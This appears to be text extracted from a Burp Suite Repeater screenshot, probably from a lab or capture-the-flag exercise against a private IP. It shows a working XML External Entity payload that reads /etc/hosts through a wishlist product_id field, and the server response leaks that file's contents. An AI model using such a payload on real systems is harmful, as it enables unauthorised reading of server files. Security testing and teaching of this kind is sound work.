 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.111.13 HTTP/1 ?
Request
Pretty Raw Hex \n
Chrome/115.0.5790.171 Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://10.10.111.13
8 Referer: http://10.10.111.13/product.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13
14 <!--?xml version="1.0" ?-->
15 <!DOCTYPE foo [<!ENTITY payload SYSTEM "/etc/hosts"> ]>
16 <wishlist>
17 <user_id>
1
</user_id>
18 <item>
19 <product_id>
&payload;
</product_id>
20 </item>
21 </wishlist>
22
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Dec 2024 23:18:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 248
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 The product ID: 127.0.0.1 localhost
10
11 # The following lines are desirable for IPv6
capable hosts
12 ::1 ip6-localhost ip6-loopback
13 fe00::0 ip6-localnet
14 ff00::0 ip6-mcastprefix
15 ff02::1 ip6-allnodes
16 ff02::2 ip6-allrouters
17 ff02::3 ip6-allhosts
18 is invalid.
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 6
Done 439 bytes | 163 millis